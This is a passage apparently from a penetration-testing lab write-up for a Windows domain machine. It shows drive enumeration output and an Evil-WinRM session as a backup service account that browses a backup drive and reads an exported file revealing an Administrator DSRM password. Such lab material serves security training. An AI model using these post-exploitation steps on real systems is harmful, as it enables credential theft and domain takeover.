 (1 results) [13671/15343]
[+] Drives Information
[?] Remember that you should search more info inside the other drives
C:\ (Type: Fixed)(Filesystem: NTFS)(Available space: 23 GB)(Permissions: Users [AppendData/CreateDirectories])
D:\ (Type: CDRom)
E:\ (Type: Fixed)(Volume label: Backups)(Filesystem: NTFS)(Available space: 4 GB)(Permissions: Users [AppendData/CreateDirectories])
*Evil-WinRM* PS C:\Users\svc_backup.DAEDALUS\Documents> e:
[8/7105]
*Evil-WinRM* PS E:\> ls -fo
Directory: E:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d--hs- 10/10/2020 6:18 AM $RECYCLE.BIN
d----- 10/13/2020 3:54 PM Annual IT Compliance Report - Export
d--hs- 10/10/2020 6:05 AM System Volume Information
*Evil-WinRM* PS E:\> cd "Annual IT Compliance Report - Export"
*Evil-WinRM* PS E:\Annual IT Compliance Report - Export> ls -fo
Directory: E:\Annual IT Compliance Report - Export
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 10/10/2020 6:04 AM 4852 Builtin.txt
-a---- 10/10/2020 6:04 AM 530 Daedalus.txt
-a---- 10/10/2020 6:05 AM 2541 Users.txt
*Evil-WinRM* PS E:\Annual IT Compliance Report - Export> cat users.txt
Name Type Description
Administrator User DSRM Password: kF4df76fj*JfAcf73j
Allowed RODC Password Replication Group Security Group - Domain Local Members in this group can have their passwords replicated to all read-only domain co
ntrollers in the domain
Cert Publishers Security Group - Domain Local Members of this group are permitted to publish certificates to the directory
Cloneable Domain Controllers Security Group - Global Members of this group that are domain controllers may be cloned.
Denied RODC Password Replication Group Security Group - Domain Local Members in this group cannot have their passwords replicated to any read-only domain
controllers in the domain